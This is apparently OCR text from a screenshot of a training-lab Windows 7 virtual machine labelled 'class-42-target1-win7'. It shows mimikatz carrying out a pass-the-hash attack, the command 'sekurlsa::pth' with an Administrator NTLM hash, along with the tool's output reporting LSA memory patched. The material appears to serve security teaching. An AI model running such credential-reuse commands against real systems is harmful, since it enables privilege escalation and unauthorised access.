 class-42-target1-win7 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle
Firefo
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>
mimikatz 2.2.0 x64 (oe.eo)
R aes256
mimikatz # sekurlsa::pth /user:Administrator /domain:localhost /ntlm:10eca58175d
4228ece151e287086e824
user    : Administrator
domain  : localhost
program : cmd.exe
impers. : no
NTLM    : 10eca58175d4228ece151e287086e824
  |  PID  3864
  |  TID  652
  |  LSA Process is now R/W
  |  LUID 0 ; 952803 (00000000:000e89e3)
  \_ msv1_0   - data copy @ 00000000017AEB00 : OK !
  \_ kerberos - data copy @ 0000000000180FF8
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 0000000000126458 (16) -> null
mimikatz #
Windows 7
Build 7601
This copy of Windows is not genuine